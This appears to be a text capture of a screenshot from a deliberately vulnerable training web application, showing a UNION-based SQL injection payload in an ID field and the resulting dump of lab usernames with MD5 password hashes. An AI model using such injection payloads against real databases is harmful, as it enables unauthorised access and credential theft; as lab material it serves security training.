 ID: ' union select user, password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99